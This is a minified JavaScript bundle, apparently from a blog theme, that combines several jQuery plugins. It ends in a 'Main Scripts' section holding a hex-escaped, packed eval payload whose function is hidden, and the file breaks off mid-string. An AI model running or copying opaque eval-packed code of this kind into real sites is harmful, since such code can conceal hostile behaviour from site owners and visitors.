class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"minute",minutes:"%d mins",hour:"hour",hours:"%d hrs",day:"day",days:"%d days",month:"month",months:"%d months",year:"year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Main Scripts 

var _YqnMav= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x31\x7a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x3